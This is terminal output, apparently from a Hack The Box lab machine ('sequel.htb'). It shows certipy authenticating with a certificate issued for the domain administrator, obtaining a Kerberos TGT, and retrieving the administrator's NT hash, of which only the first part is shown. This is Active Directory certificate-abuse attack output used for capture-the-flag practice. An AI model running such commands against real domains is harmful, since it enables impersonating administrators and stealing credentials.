 ❯ certipy auth -pfx administrator_10.pfx -dc-ip 10.10.11.51
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Found multiple identifications in certificate
[*] Please select one:
[0] UPN: 'administrator@sequel.htb'
[1] DNS Host Name: '10.10.14.4'
> 0
[*] Using principal: administrator@sequel.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@sequel.htb': aad3b435b51404eeaad3b435b51404ee: